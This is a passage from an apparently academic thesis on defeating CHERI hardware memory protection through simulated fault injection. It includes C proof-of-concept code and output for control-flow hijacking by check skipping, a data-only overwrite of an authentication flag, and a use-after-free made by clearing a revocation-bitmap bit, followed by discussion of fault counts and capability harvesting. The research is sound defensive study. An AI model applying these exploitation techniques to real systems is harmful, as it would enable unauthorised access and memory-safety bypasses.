\begin{tcolorbox}[codestyle]
\captionof{listing}[\gls{CFH} Method 2 with check skipping instead of bounds extension]{Write loop using the check skips built-in in place of the direct buffer write in \Cref{lst:CFH_2}. No bit flip to the buffer's bounds is required.}
\label{lst:skipChecksLoop}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language=C,basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em]
while (scanf("%2x", &byte) == 1) {
    __builtin_cheri_store_doubleword_cap_skip_checks(
        (void*)(uintptr_t)byte, &buffer_point[i]);
    i += 8;
}
\end{lstlisting}
\end{tcolorbox}

Two further variants were also implemented and verified (see Appendix \ref{app:alternativeShellCFH}). The first replaces the doubleword store with a byte-granularity store that writes one byte at a time (\texttt{store\_byte\_cap\_skip\_checks}). The second constructs a minimal target function whose stack frame contains only the saved return address immediately followed by the buffer, with no in-between callee-saved registers, providing a baseline result for ideal stack layout.


\Cref{lst:results:skipCheckDouble} shows the result for doubleword-granularity stores: 12 doubleword writes are required to traverse the 96 bytes ($8 \times 12 = 96$), of which 2 writes target the buffer itself, leaving 10 non-capability stores that require a fault each.

\begin{tcolorbox}[codestyle]
\captionof{listing}[\gls{CFH} with check skipping doubleword granularity]{Excerpt of output of \gls{CFH} Method 2 with skipping the bound check on doubleword granularity instead of extending the bounds.}
\label{lst:results:skipCheckDouble}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language={},basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
#./hijackMemSkipBoundsWord 
Pointer: r=0x3fffdfff00 [rwRW,0x3fffdfff00-0x3fffdfff10]
Enter the text needed to reach return address on stack: 
  61 61 61 61 61 61 61 61 61 61 61 61
Pointer to overwrite cra with: 
  r=0x101b36 [rxR,0x100000-0x103fd0] (sentry,capmode)
This is the hidden function!
|\textbf{This is the hidden function!}|
\end{lstlisting}
\end{tcolorbox}

\Cref{lst:results:skipCheckByte} shows the byte-granularity variant: 96 byte writes are required, of which 16 target the buffer, leaving 80 non-capability stores that require a fault each. 

\begin{tcolorbox}[codestyle]
\captionof{listing}[\gls{CFH} with check skipping byte granularity]{Excerpt of output of \gls{CFH} Method 2 with skipping the bound check on byte granularity instead of extending the bounds.}
\label{lst:results:skipCheckByte}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language={},basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
# ./hijackMemSkipBounds
Pointer: r=0x3fffdfff00 [rwRW,0x3fffdfff00-0x3fffdfff10]
Enter the text needed to reach return address on stack: 
  61 |\textit{[omitted 95 times 61]}|
Pointer to overwrite cra with:
  r=0x101b36 [rxR,0x100000-0x103fd0] (sentry,capmode)
|\textbf{This is the hidden function!}|
\end{lstlisting}
\end{tcolorbox}

\Cref{lst:results:skipCheckSimple} shows a minimal target function whose stack frame contains only the saved return address immediately following the buffer, so no non-capability stores are required.

\begin{tcolorbox}[codestyle-nb]
\captionof{listing}[\gls{CFH} with check skipping minimal stack frame]{Excerpt of output of \gls{CFH} Method~2 with skipping the bound check on a minimal target function whose stack frame places the saved return address immediately after the buffer, requiring no non-capability stores.}
\label{lst:results:skipCheckSimple}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language={},basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
# ./hijackMemSkipBoundsShort
Pointer: r=0x3fffdfff50 [rwRW,0x3fffdfff50-0x3fffdfff60]
Pointer to overwrite cra with: 
  r=0x101ace [rxR,0x100000-0x103f00] (sentry,capmode)
|\textbf{This is the hidden function!}|
\end{lstlisting}
\end{tcolorbox}

In all three variants, one additional capability-store fault is required to overwrite \texttt{cra} with the replacement capability. The total fault counts are summarised in \Cref{tab:results:skipCheck}.

\begin{table}[H]
    \centering
    \caption{Fault counts for the three check skip variants.}
    \label{tab:results:skipCheck}
    \begin{tabular}{l|c|c|c}
        \toprule
        \textbf{Variant} & \textbf{Store Check} 
                         & \textbf{Cap.\ Store} 
                         & \textbf{Total faults} \\
        & \textbf{Skips \footnotemark[1]} & \textbf{Check Skips \footnotemark[2]} & \\
        \midrule
        Doubleword & 10 & 1 & 11 \\
        Byte       & 80 & 1 & 81 \\
        Minimal Stack        &  0 & 1 &  1 \\
        \bottomrule
    \end{tabular}
\end{table}
\footnotetext[1]{Refers to \Cref{sec:impl:storeStore}, which writes bytes or doublewords.}
\footnotetext[2]{Refers to \Cref{sec:impl:capStore}, which writes capabilities.}

Together, the three variants confirm that control-flow hijacking is achievable on a \gls{CHERI}-hardened system under a fault injection threat model, with a minimum fault count of one and a maximum determined by stack layout and store granularity.

\subsection{Data-Only Attack}
\label{sec:impl:dop}
Since data-only attacks do not overwrite executable capabilities, the sealed-capability challenge that complicates \gls{CFH} does not arise here; this scenario therefore focuses on non-capability variables, for which a single bounds-extension fault is expected to suffice. For completeness, the \gls{CFH} methods demonstrated in \Cref{sec:impl:controlHijack} would also apply to capability-typed data variables: any method that succeeds against a sealed sentry capability will also succeed against an unsealed data capability. Sealed pairs are an exception, as they involve two cooperating capabilities, and this cannot be confirmed without further testing.

The implemented scenario follows the example in \Cref{fig:data-only} and can be seen in \Cref{lst:data-only}. The program contains a stack-allocated buffer that can be overflowed, together with a variable \texttt{auth} (instead of \texttt{UserAuthenticated} from \Cref{fig:data-only}) located at a higher stack address, \ie allocated before the buffer in the function's stack frame, whose value controls a security-relevant branch. The variable \texttt{auth}, initialised to zero, controls if the user has access to something, \eg a password protected file.

\textbf{Step 1: Bounds extension}\\
The bounds-flip primitive (\Cref{sec:impl:boundsflip}) is applied to the buffer capability, extending its effective bounds to encompass \texttt{auth}.

\textbf{Step 2: Fill the buffer}\\
The buffer is filled to capacity. In the compiled binary, \texttt{auth} is located immediately above the buffer with no padding, as confirmed by run-time inspection.

\textbf{Step 3: Overwrite the target variable}\\
A single additional byte, with value 1, is written beyond the end of the buffer, overwriting \texttt{auth}.

\textbf{Step 4: Resume normal execution}\\
The program continues normally. The branch conditioned on \texttt{auth} should now evaluate to true.

\begin{tcolorbox}[codestyle]
\captionof{listing}[Data-only attack implementation]{Attack implementation for the described data-only attack.}
\label{lst:data-only}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language=C,basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
void check_access(int granted) {
    if (granted)
        printf("access granted\n");
    else
        printf("access denied\n");
}

int main() {
    int auth = 0;
    printf("Auth Address: r=%#p\n", &auth);
    
    char buf[16];
    char *buffer_point = buf;
    buffer_point = __builtin_cheri_bounds_flip(buf, 20);
    printf("Pointer: r=%#p\n", buffer_point);

    printf("Enter the text needed to reach return address on stack: ");
    unsigned int byte;
    int i = 0;
    while (scanf("%2x", &byte) == 1) {
        buffer_point[i++] = byte;
    }
    check_access(auth);
    return 0;
}
\end{lstlisting}
\end{tcolorbox}

The data-only attack succeeded with a payload that fills the entire 16-byte buffer and appends one additional byte to set the \texttt{auth} variable to true (see \Cref{lst:results:dop}). After extending the bounds of the buffer capability with a single bit flip, the out-of-bounds write to \texttt{auth} completed without a fault. The conditional branch in \texttt{check\_access()} subsequently evaluates to true and prints \texttt{access granted} (line 6 of \Cref{lst:results:dop}), confirming that the adjacent integer variable had been overwritten as intended.

\begin{tcolorbox}[codestyle]
\captionof{listing}[Data-only attack output]{Output of the data-only attack demonstration described in \Cref{lst:data-only}.}
\label{lst:results:dop}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language={},basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
# ./data-sncanfByte
Auth Address: r=0x3fffdfff1c [rwRW,0x3fffdfff1c-0x3fffdfff20]
Pointer: r=0x3fffdfff0c [rwRW,0x3fffdfff0c-0x3fffdfff5c]
Enter the text needed to reach return address on stack: 
  61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 01
|\textbf{access granted}|
\end{lstlisting}
\end{tcolorbox}

A \gls{DOP} attack based on the ProFTPD example \cite{nyman_hardscope_2018} was also attempted; however, several issues arose when porting the attack to the \gls{CHERI} 64-bit architecture. These are discussed in \Cref{sec:discussion:dop}.

\subsection{Use-After-Free}
\label{sec:impl:uaf}
As described in \Cref{sec:CheriSpatialTemp}, \gls{CHERI}'s temporal safety relies on a shadow bitmap consulted during revocation sweeps. If the bit marking a freed region is cleared before the sweep runs, the sweep will find no record of that region being freed, leave any held capability intact, and still release the quarantine buffer for reallocation. This is the condition required for a use-after-free vulnerability, and it is the property exploited in the following demonstration.

This scenario models a single persistent bit flip in the shadow bitmap to determine whether that is sufficient to defeat the temporal safety guarantee provided by the Cornucopia mechanism, enabling a dangling capability to survive revocation and remain usable across reallocation.

The first part of the implementation can be seen in \Cref{lst:use-after-free-head} and the second part is shown in \Cref{lst:use-after-free}.

The demonstration is structured around a simple heap-allocated object, \texttt{obj}, seen in \Cref{lst:use-after-free-head} lines 7-11. The object stores a function pointer \texttt{fn} and an associated argument \texttt{arg}. Two distinguishable functions, \texttt{f1} and \texttt{f2}, are used so that any confusion between the two pointers can be observed clearly in the output (see \Cref{lst:use-after-free-head} lines 1-6). These functions and the overall object structure were adapted from the \gls{CHERI} pointer revocation exercise provided by the CTSRD-\gls{CHERI} project \cite{noauthor_ctsrd-chericheribuild_2026}.  The \texttt{volatile} qualifiers on \texttt{fn} and \texttt{arg} are intentional: they prevent the compiler from constant-propagating the function pointer or treating stores to a freed object as dead code, both of which would mask the vulnerability at the compiler level rather than at the hardware level.

\begin{tcolorbox}[codestyle]
\captionof{listing}[\gls{UAF} implementation objects]{Object and capability structure used in the use-after-free attack scenario.}
\label{lst:use-after-free-head}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language=C,basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
static void f1(uintptr_t arg) {
    fprintf(stderr, " Function 1: %#p\n", (void *)arg);
}
static void f2(uintptr_t arg) {
    fprintf(stderr, " Function 2: %#p\n", (void *)arg);
}
struct obj {
    char buf[32];
    void (* volatile fn)(uintptr_t);
    volatile uintptr_t arg;
};
\end{lstlisting}
\end{tcolorbox}

The following explains the implementation process.

\textbf{Step 1 --- \Cref{lst:use-after-free} lines 2--8: Allocation, Initialisation and \gls{UAF}}\\
An instance of \texttt{obj} is allocated and its function pointer is set to \texttt{f1}. After executing this section, \texttt{obj1} will be freed and its region moved to the quarantine buffer. The shadow bitmap will be updated to mark this region as freed. To demonstrate if \gls{UAF} is possible the free \texttt{obj1} is dereferenced.

\textbf{Step 2 --- \Cref{lst:use-after-free} lines 10--31: Locating and Manipulating the Shadow Bitmap}\\
The revocation mechanism, \ie the \gls{MRS} mentioned in \Cref{sec:CheriSpatialTemp}, in the CheriBSD implementation is located in \texttt{mrs.c}. The shadow bitmap can be accessed programmatically via \texttt{libcaprevoke}, specifically through \texttt{cheri\_revoke\_get\_shadow} (\Cref{lst:use-after-free} lines 8--24). 

The first call (lines 13--15) retrieves a pointer to a metadata structure describing the revocation system's memory layout, including the base address and layout of the shadow bitmap. The second call (lines 19--21) retrieves a capability spanning the entire shadow bitmap, which is used to look up and manipulate revocation bits for individual memory allocations. The metadata structure is needed to determine the memory layout, for example, where the non-mappable region begins, while the shadow capability is needed to read and write revocation bits during the sweep phase.

With both structures available, the bit corresponding to the freed region of \texttt{obj1} can be cleared (lines 25--31), simulating the effect of a fault injection that flips that bit from~1 (freed) back to~0 (not freed). The size is aligned up to a pointer-sized boundary to correctly cover the full granularity used by the bitmap (lines 26--27). After this operation, the shadow bitmap no longer records \texttt{obj1}'s region as freed. Note that an attacker only needs to find the correct bit location and does not need to have access to the shadow bitmap.

\textbf{Step 3 --- \Cref{lst:use-after-free} lines 33--37: Triggering Revocation and Observing the Effect}\\
With the shadow bitmap manipulated, revocation is triggered explicitly. Because the shadow bitmap entry for \texttt{obj1}'s region was cleared in Step~2, the revocation sweep should find no record of that region as freed. Then, rather than invalidating \texttt{obj1}, the sweep releases the quarantine buffer and returns the memory to the allocator, leaving \texttt{obj1} as a valid, dereferenceable capability (in contrast to the normal sweep behaviour described in \Cref{sec:CheriSpatialTemp}). Afterwards, \texttt{obj1->fn(obj1->arg)} is called to verify that \texttt{obj1} remains dereferenceable.

\textbf{Step 4 --- \Cref{lst:use-after-free} lines 38--45: Reallocation and Capability Confusion}\\
A new object \texttt{obj2} is allocated; the assertion \texttt{obj1 == obj2} confirms that it occupies the same address. \texttt{obj2}'s function pointer is then updated to \texttt{f2} (line 41). At this point, both \texttt{obj1} and \texttt{obj2} should be valid capabilities referencing the same memory region. \texttt{obj1->fn(obj1->arg)} is called again to observe the effect.

\begin{tcolorbox}[codestyle]
\captionof{listing}[\gls{UAF} implementation]{Attack implementation for Use-After-Free.}
\label{lst:use-after-free}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language=C,basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
int main(void) {
    struct obj * volatile obj1 = calloc(1, sizeof(*obj1));
    fprintf(stderr, "Connect obj1 with f1 at %#p\n", obj1);
    obj1->fn = f1;
    obj1->arg = (uintptr_t)obj1;
    free(obj1);
    fprintf(stderr, "Demonstrate uaf:\n");
    obj1->fn(obj1->arg);

    const struct cheri_revoke_info *cri;
    void * __capability entire_shadow;
    
    if (cheri_revoke_get_shadow (
      CHERI_REVOKE_SHADOW_INFO_STRUCT, NULL, 
      (void **)&cri) != 0) {
        fprintf(stderr, "Failed info\n");
        return 1;
    }
    if (cheri_revoke_get_shadow (
      CHERI_REVOKE_SHADOW_NOVMEM_ENTIRE, NULL, 
      (void **)&entire_shadow) != 0) {
        fprintf(stderr, "Failed bitmap\n");
        return 1;
    }
    size_t obj_size = sizeof(*obj1);
    size_t aligned_size = 
      __builtin_align_up(obj_size, sizeof(void *));
    caprev_shadow_nomap_clear_len(cri->base_mem_nomap, 
      (uint64_t * __capability)entire_shadow, 
      cheri_getbase(obj1), aligned_size);
    fprintf(stderr, "Cleared shadow bitmap for obj1\n");

    malloc_revoke();/* Force revocation sweep */

    fprintf(stderr, "Demonstrate uaf after sweep:\n");
    obj1->fn(obj1->arg);

    struct obj * volatile obj2 = malloc(sizeof(*obj2));
    assert(obj1 == obj2);
    fprintf(stderr, "Connect obj2 with f2 at %#p\n", obj2);
    obj2->fn = f2;

    fprintf(stderr, "Calling obj2 through obj1 at %#p:\n", 
      obj1);
    obj1->fn(obj1->arg);
    return (0);
}
\end{lstlisting}
\end{tcolorbox}


Line 5 of both \Cref{lst:results:uafNoClear,lst:results:uaf} confirms the limitation of Cornucopia discussed in \Cref{sec:CheriSpatialTemp}: a \gls{UAF} is possible between \texttt{free()} and the next revocation sweep, independently of any fault injection. The fault injection in the following targets what happens after the sweep runs, which is where Cornucopia would provide its guarantee.

After clearing the shadow bitmap entry for \texttt{obj1}'s region in Step~2 (see \Cref{sec:impl:uaf}), the \texttt{malloc\_revoke()} call in Step~3 did not invalidate \texttt{obj1}: as shown in \Cref{lst:results:uafNoClear,lst:results:uaf} lines 7 and 8 respectively, the pointer remains dereferenceable after the sweep completes, and \texttt{f1} is invoked successfully through the freed capability. Line 10 confirms that \texttt{malloc\_revoke()} released the quarantine buffer, as \texttt{obj2} is allocated at the same address as \texttt{obj1} (line 3). A subsequent call dispatched through \texttt{obj1} in Step~4 then invoked \texttt{f2} rather than \texttt{f1} (lines 11--13), demonstrating a successful use-after-reallocation scenario: \texttt{obj1} and \texttt{obj2} are simultaneously valid capabilities referencing the same memory region, with the object's function pointer now under the control of the second allocation.

\begin{tcolorbox}[codestyle]
\captionof{listing}[\gls{UAF} output without clearing shadow bitmap]{Output of \gls{UAF} implementation (\Cref{sec:impl:uaf}) without clearing the shadow bitmap.}
\label{lst:results:uafNoClear}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language={},basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
# ./use-after-free
Connect obj1 with f1 at 0x40a0f000 
   [rwRW,0x40a0f000-0x40a0f040]
Demonstrate uaf:
 Function 1: 0x40a0f000 [rwRW,0x40a0f000-0x40a0f040]
|\textbf{Demonstrate uaf after sweep:}|
|\textbf{In-address space security exception (core dumped)}|
\end{lstlisting}
\end{tcolorbox}

\begin{tcolorbox}[codestyle]
\captionof{listing}[\gls{UAF} output with clearing shadow bitmap]{Output of \gls{UAF} implementation (\Cref{sec:impl:uaf}) with clearing the shadow bitmap.}
\label{lst:results:uaf}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language={},basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
# ./use-after-free
Connect obj1 with f1 at at 0x40a0f000 
   [rwRW,0x40a0f000-0x40a0f040]
Demonstrate uaf:
 Function 1: 0x40a0f000 [rwRW,0x40a0f000-0x40a0f040]
Cleared shadow bitmap for obj1
|\textbf{Demonstrate uaf after sweep:}|
 |\textbf{Function 1: 0x40a0f000 [rwRW,0x40a0f000-0x40a0f040]}|
Connect obj2 with f2 at 0x40a0f000 
   [rwRW,0x40a0f000-0x40a0f040]
|\textbf{Calling obj2 through obj1 at 0x40a0f000}| 
   [rwRW,0x40a0f000-0x40a0f040]):
 |\textbf{Function 2: 0x40a0f000 [rwRW,0x40a0f000-0x40a0f040]}|
\end{lstlisting}
\end{tcolorbox}
\cleardoublepage

\chapter{Discussion}
\label{ch:discussion}

This chapter analyses the results presented in \Cref{ch:implementation} in depth. \Cref{sec:discus:fault} evaluates the fault injection primitives themselves, including their effectiveness and the limitations that follow from the emulation-based approach. \Cref{sec:discussion:cflow} through \Cref{sec:discussion:uaf} discuss each attack scenario in turn: control-flow hijacking, capability harvesting, data-only attacks, and use-after-free. \Cref{sec:discussion:general} synthesises the findings into an overall assessment of how fault injection affects \gls{CHERI}'s enforcement guarantees relative to an unprotected baseline. 
Lastly, \Cref{sec:discussion:limitations} identifies the open questions and thus the limitations that remain unresolved.

\section{Fault Injection Primitives}
\label{sec:discus:fault}

\subsection{Tag Flip and Bounds Flip}
Both the tag-flip and bounds-flip primitives expose the same assumption: \gls{CHERI} unconditionally trusts stored capability metadata. Hardware cannot distinguish a legitimately valid tag from one restored by a fault. The compressed bounds encoding also has no integrity check; flipping a single bit produces a modified but internally consistent encoding that the hardware enforces without detecting the manipulation. Either protection can thus be bypassed with one fault, subject to the precision constraints discussed in \Cref{sec:discussion:faultlimits}.

\subsection{Check Skipping}
A third primitive targets instruction execution itself rather than stored metadata. The results in \Cref{sec:impl:skipCheck} show that skipping the metadata check but still executing the actual store instruction is a viable alternative to achieve buffer overflows. However, they often require more faults than a bounds-extension, because the cost scales with the distance between the buffer and the saved return address (see \Cref{eq:skipcheck:total}). Only when that distance equals the buffer size does the fault count reduce to one (\Cref{tab:results:skipCheck}).

Beyond fault count, the physical feasibility of check skipping warrants consideration. Suppressing the check portion of a single instruction execution is a stronger primitive than a single bit flip; however, it is within the capability of established voltage- and clock-glitching techniques (see \Cref{sec:back:fault}). If such a skip is achieved, \gls{CHERI}'s protections are rendered ineffective for the affected operation regardless of any other architectural guarantees, since the bounds, tag, and permission checks are all performed by instructions that can be skipped.

The check skip results reveal a second, complementary trust assumption in \gls{CHERI}'s enforcement model. Whereas the tag-flip and bounds-flip primitives exploit the fact that \gls{CHERI} trusts stored metadata unconditionally, check skipping exploits the fact that \gls{CHERI} trusts the \gls{CPU} to execute every security-relevant operation correctly. The hardware checks for bounds, tag validity, and permissions (see \Cref{sec: unforgeMonoton}) are performed internally as part of load, store, and execute instructions. A fault that causes the internal check to be bypassed (check skip) while the memory operation still completes means the capability's metadata may be entirely wrong, yet the protection is bypassed. \gls{CHERI} has no mechanism to detect if a check was skipped, because there is no architectural guarantee or record that a capability check was performed prior to a given memory access.

\subsection{Limitations}
\label{sec:discussion:faultlimits}

The fault injection primitives used throughout this work are implemented as software abstractions that simulate the effect of physical bit flips or check skips. Two categories of limitation follow from this.

\subsubsection{Fault Precision}
The bit-flip primitives assume that exactly one bit is flipped at the intended location. On physical hardware, this level of precision is not always achievable: \gls{EM} or optical fault injections may affect adjacent bits as well (see \Cref{sec:bitflip}). For tag flips, collateral flips in the tag memory could invalidate capabilities that are still in use, or could revalidate capabilities that the program never intended to use. The former would cause an exception on a program dereferencing them, while the latter is unlikely to cause harm for normal execution, since any attempt to use an invalid capability would itself trigger a \gls{CHERI} exception; therefore, normal execution flow would not use such invalidated capabilities. For bounds flips, adjacent bit errors may shorten the bounds rather than extend them, move the top bound instead of the bottom, extend the bottom further than intended, affect the internal exponent~(IE) bit, or alter other metadata fields. Some of these outcomes might not affect the attack, while others might cause the attack to fail requiring the attacker to retry the flip. 
Thus the reported flip counts are lower bounds on the fault injection cost in a physical scenario rather than exact predictions; this constraint compounds the platform-level limitations
discussed in \Cref{sec:meth:qemuLimit}.

Check skipping does not carry the same bit-level spatial precision requirement, as no specific memory bit is targeted. However, it demands high temporal precision: the fault must coincide with the execution window of the target instruction. Bit flips targeting capability metadata or the shadow bitmap are comparatively less sensitive to timing, because the relevant fault window spans the entire interval between the last legitimate write to the targeted location, and the point at which the value is used in the vulnerable operation; this interval commonly encompasses multiple instructions. Both primitives are therefore subject to precision limitations on physical hardware, though of different kinds.

\subsubsection{Instruction Granularity}
The check-skip primitives write entire capabilities, bytes or words as atomic operations. On physical hardware, the compiler independently decides which memory access granularities to emit for load and store instructions (\eg byte or doubleword accesses) depending on the target \gls{ISA}, \gls{ABI}, and optimisation level. This could alter the number of faults required to corrupt a specific field and may introduce effects that the software simulation does not capture.


\section{Control-Flow Hijacking}
\label{sec:discussion:cflow}

\subsection{Comparison of Methods 1 and 2}
\label{sec:discussion:cfh:comparison}

The sentry mechanism is the primary architectural feature that distinguishes \gls{CFH} on \gls{CHERI} from a conventional architecture. The sentry requirement (\Cref{sec: control-flowCHERI}) means the overwritten slot must hold a valid tagged sentry, not merely a correct address. Method~1 satisfies this by expending a second fault to restore the tag after the non-capability-aware overflow write has cleared it. Method~2 avoids tag invalidation by using \texttt{memcpy}'s capability-aware store (\Cref{ssec:method2}), reducing the total fault count to one. The comparison of Method~1 and Method~2 is shown in \Cref{tab:method-comparison}.

\begin{table}[H]
\centering
\caption{Comparison of control-flow hijacking methods.}
\label{tab:method-comparison}
\begin{tabular}{l|l|l}
\toprule
 & \textbf{Method 1} & \textbf{Method 2} \\
\midrule
Bounds bypass        & Bounds flip    & Bounds flip \\[0.2mm]
Overwrite            & Non-capability writes  & Capability-aware write \\[0.2mm]
Tag handling         & Tag cleared    & Tag preserved \\[0.2mm]
Tag restoration      & Tag flip       &  Not needed\\[0.2mm]
Total bit flips      & 2              & 1 \\[0.2mm]
Assembly             & Needed            & Not needed \\[0.2mm]
Valid capability     & Not needed     & Needed \\[0.2mm]
Sentry check         & No bypass needed;      & No bypass needed; \\[0.2mm]
                     & only address field     & derived capability is\\[0.2mm]
                     & manipulated            & sealed by hardware\\
\bottomrule
\end{tabular}
\end{table}

Method~2 is strictly less demanding in terms of fault injection requirements and considerably simpler to implement, as is evident from a comparison of \Cref{lst:CFH_1_Helper}, \ref{lst:CFH_1_Assembly}, and \Cref{lst:CFH_2}. However, it requires the attacker to be able to supply a valid, executable capability, whereas Method~1 does not. 


Method~2 additionally reveals a key architectural observation: any function whose address is obtained through valid capability operations, via \texttt{\&function} in C or through a code-reuse gadget, is automatically a valid jump target. This is because the \gls{CHERI} toolchain derives function pointers from the \gls{PCC} and seals them as sentries before making them available to the user \cite{watson_capability_2023}. There is thus no gap in \gls{CHERI}'s sentry check that needs to be circumvented: the attacker simply needs access to any legitimately materialised executable capability, which the program itself provides. This is what makes both Method~2 and the following libc redirection practical, and it is why capability harvesting, discussed in \Cref{sec:discussion:harvesting}, can be used to obtain valid capabilities.

Together, Method~1 and Method~2 demonstrate that one or two precisely targeted faults are sufficient to circumvent \gls{CHERI}'s spatial safety and pointer integrity protections.


\subsection{Redirection to \texttt{libc}}
\label{sec:discuss:libc}
The \texttt{libc} attack (\Cref{sec:impl:libc}) shows that \gls{CFH} is not just possible with a function in the same binary, but also with libc functions and by extension also with other library functions.

The \texttt{cmove} inline assembly used in \Cref{lst:results:libc} is a stand-in for what a real attacker would achieve through code reuse and \gls{ROP} chaining (\Cref{ssec:codeReuse}). In a genuine attack, the same write primitive used to overwrite the return address, can also place the payload string at a known offset from the stack pointer. 
All that is then required is an existing instruction of the form \texttt{cincoffset ca0, csp, <offset>} in the loaded binary or its libraries, whose offset matches the location of the payload string. Instructions of this form are common in compiled \gls{CHERI}-\gls{RISC}-V binaries~\cite{noauthor_ctsrd-chericheribuild_2026}, making it likely for a suitable gadget to be available. Directing control flow to such a gadget replaces the \texttt{cmove} without injecting any code or violating \gls{CHERI}'s tagging rules.

\subsection{Check Skip Comparison}
\label{sec:discus:skipcheck}
As established in \Cref{sec:discus:fault}, the check skip presents an alternative to the bounds-extension bit flip: skipping a metadata check renders \gls{CHERI}'s protection ineffective for that instruction, allowing it to execute as though the check had passed.

The three \gls{CFH} check skip variants presented in  \Cref{tab:results:skipCheck} illustrate how stack layout directly determines attack difficulty in this scenario: the further the saved return address lies from the start of the buffer, the more faulted store instructions are required to bridge the gap. This relationship can be expressed with a formula.

Let $d$ denote the byte distance between the start of the buffer and the start of the \texttt{cra}, let $b$ denote the buffer size in bytes, and let $g$ denote the store granularity in bytes. The number of non-capability store check faults required is then:

\begin{equation*}
    F_{\text{non-cap}} = \frac{d - b}{g}
    \label{eq:skipcheck:faults}
\end{equation*}

\noindent with one additional capability-check fault to overwrite the
\texttt{cra}, giving a total fault count of:

\begin{equation}
    F_{\text{total}} = \frac{d - b}{g} + 1
    \label{eq:skipcheck:total}
\end{equation}

The three evaluated variants confirm this model (see \Cref{tab:results:skipCheck}).

\Cref{eq:skipcheck:total} makes explicit that the check primitive is not inherently more expensive than the bounds-extension approach of Method~2: as $d \to b$, the total cost converges to a single capability-store fault, identical to Method~2. The cost difference between variants is therefore entirely determined by the victim's stack layout --- specifically, how much data sits between the buffer and the saved return address --- and the available store granularity, not by the attack itself. An attacker who can identify or induce a target function where $d = b$ faces no additional fault overhead compared to Method~2, making this version just as effective.

\subsection{Conclusion}
The achieved attacks demonstrate that hijacking the control flow is possible on \gls{CHERI} under a fault injection threat model, which is the fundamental prerequisite for a practical \gls{ROP}-based exploitation chain. The constraints shared by both methods, the additional prerequisites of Method~2, and the open questions surrounding end-to-end exploitability are discussed together with the remaining limitations of this work in \Cref{sec:discussion:limitations}.

\section{Capability Harvesting}
\label{sec:discussion:harvesting}

The preceding demonstrations establish that \gls{CHERI}'s sentry mechanism does not prevent \gls{CFH} under fault injection. However, Method~2 specifically, has the need for a valid, executable capability as a replacement return address. This section analyses where a real attacker could obtain such a capability from, a step commonly referred to as \textit{capability harvesting}.

Method~2 obtains the target capability via \texttt{\&hidden\_function}, which causes the compiler to emit a valid sentry capability (see \Cref{ssec:method2}). This is sufficient to demonstrate the hijacking primitive, but it bypasses a question central to real-world exploitability: where would an attacker who does not control the victim source code obtain a valid, executable capability? 

Given \gls{CHERI}'s unforgeability guarantee (\Cref{sec: unforgeMonoton}), any realistic attack must harvest a valid capability from memory that the legitimate program has already materialised.

\subsection{Candidate Locations}
\label{sec:discussion:harvesting:candidates}

One natural harvesting target is the memory region in which the run-time stores resolved references to external symbols. On standard RISC-V this is the \texttt{.got.plt} (see \Cref{sec:back:lazy}). The \gls{CHERI} \gls{ELF} ps\gls{ABI}  specification~\cite{clarke_cheri-risc-v_nodate} describes a \texttt{.captable}-based \gls{ABI} in which a dedicated per-object section holds all capabilities, populated by the run-time linker at startup. To verify which version is used, we inspect the section layout of a \gls{CHERI} binary:

\begin{tcolorbox}[codestyle]
\captionof{listing}[Capability harvesting \texttt{llvm-readelf} output]{Output of \texttt{llvm-readelf} of a simple HelloWorld \gls{CHERI} binary showing the sections.}
\label{lst:discussion:harvesting:sections}
\hrule
\vspace{-6pt}
\begin{lstlisting}[language={},basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
$ llvm-readelf -S HelloWorld
There are 33 section headers, starting at offset 0x28f0:

Section Headers:
 [Nr] Name     Type     Address          Off    Size   |\textit{[...]}|
 |\textit{[...]}|
 [16] .plt     PROGBITS 0000000000001870 000870 00050 |\textit{[...]}|
 |\textit{[...]}|
 [19] .got     PROGBITS 0000000000002a50 000a50 00060 |\textit{[...]}|
 [20] .data    PROGBITS 0000000000003ab0 000ab0 00020 |\textit{[...]}|
 [21] .got.plt PROGBITS 0000000000003ad0 000ad0 00050 |\textit{[...]}|
 [22] .bss     NOBITS   0000000000003b20 000b20 00020 |\textit{[...]}|
 |\textit{[...]}|
Key to Flags:
  W (write), A (alloc), X (execute), |\textit{[...]}|
\end{lstlisting}
\end{tcolorbox}

\Cref{lst:discussion:harvesting:sections} shows the results of the inspection of the \gls{CHERI}-\gls{RISC}-V purecap binaries. It reveals that the classical \texttt{.plt}/\texttt{.got}/\texttt{.got.plt} layout is used instead of a \texttt{.captable}.

\begin{figure} [H]
    \centering
